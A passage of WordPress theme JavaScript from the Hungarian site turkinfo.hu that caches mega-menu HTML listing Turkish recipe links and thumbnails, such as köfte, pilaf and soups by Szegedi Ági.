td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ayran\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ayran\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/K\u00e9p-1507-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/K\u00e9p-1507-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/K\u00e9p-1507-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ayran\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ayran\/gasztro\/\"  rel=\"bookmark\" title=\"Ayran\">Ayran<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/limonade-torok-modra\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/lemon-1198006_640-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/lemon-1198006_640-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/lemon-1198006_640-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/limonade-torok-modra\/gasztro\/\"  rel=\"bookmark\" title=\"Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra\">Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ayran-torok-joghurtital\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ayran &#8211; t\u00f6r\u00f6k joghurtital\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/ayran-torok-joghurtital-recept-foto-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/ayran-torok-joghurtital-recept-foto-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/ayran-torok-joghurtital-recept-foto-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ayran &#8211; t\u00f6r\u00f6k joghurtital\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ayran-torok-joghurtital\/gasztro\/\"  rel=\"bookmark\" title=\"Ayran &#8211; t\u00f6r\u00f6k joghurtital\">Ayran &#8211; t\u00f6r\u00f6k joghurtital<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26904;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fellah-koftesi-parasztkofte-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/fellah-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/fellah-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/fellah-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fellah-koftesi-parasztkofte-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi\">Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\">Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\">Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sebzeli-pirasali-kofte-porehagymas-zoldseges-vagdalt-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/11\/20200525_205751_1591543421711-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/11\/20200525_205751_1591543421711-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/11\/20200525_205751_1591543421711-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sebzeli-pirasali-kofte-porehagymas-zoldseges-vagdalt-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi\">Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26864;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pancarli-bulgur-pilavi-ceklas-bulgur-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/bulgur1-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/bulgur1-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/bulgur1-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pancarli-bulgur-pilavi-ceklas-bulgur-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" title=\"Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi\">Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\">Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuc-cipsi-sargarepa-chips-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_203612_1587927219338-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_203612_1587927219338-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_203612_1587927219338-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuc-cipsi-sargarepa-chips-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi\">Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bugday-pilavi-buzapilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200418_195907_1587232850163-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200418_195907_1587232850163-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200418_195907_1587232850163-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bugday-pilavi-buzapilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi\">Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26842;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ascibasi-corbasi-konyhafonok-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/ascibasi-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/ascibasi-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/ascibasi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ascibasi-corbasi-konyhafonok-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi\">A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ordek-corbasi-kacsaleves-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200518_202247_1589826653015-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200518_202247_1589826653015-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200518_202247_1589826653015-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ordek-corbasi-kacsaleves-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\">\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\">K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/topalak-corbasi-gombocleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5769-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5769-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5769-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/topalak-corbasi-gombocleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi\">Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26892;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\">K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuclu-kabak-corbasi-sargarepas-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/11\/itthoni-2782.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/11\/itthoni-2782.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/11\/itthoni-2782.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuclu-kabak-corbasi-sargarepas-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi\">Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div 